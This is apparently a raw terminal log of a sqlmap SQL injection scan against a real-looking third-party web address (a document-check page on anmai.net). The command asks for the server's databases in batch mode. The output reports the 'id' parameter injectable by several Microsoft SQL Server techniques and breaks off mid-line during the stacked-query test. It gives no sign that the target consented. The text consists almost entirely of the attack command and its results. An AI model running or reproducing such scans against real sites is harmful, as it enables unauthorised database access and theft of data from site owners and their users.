 C:\Python27\sqlmap>sqlmap.py -u "http://www.anmai.net:81/oa/document/DocCheckVie
w.aspx?id=1" --dbms=mssql --batch --dbs
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:29:22
[17:29:23] [INFO] testing connection to the target URL
[17:29:23] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[17:29:24] [INFO] target URL is stable
[17:29:24] [INFO] testing if GET parameter 'id' is dynamic
[17:29:25] [INFO] confirming that GET parameter 'id' is dynamic
[17:29:25] [INFO] GET parameter 'id' is dynamic
[17:29:25] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[17:29:25] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[17:29:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:29:26] [WARNING] reflective value(s) found and filtering out
[17:29:26] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[17:29:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:29:26] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[17:29:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:29:27] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase inline quer
ies' injectable
[17:29:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:29:27] [WARNING] time-based comparison requires larger statistical model, p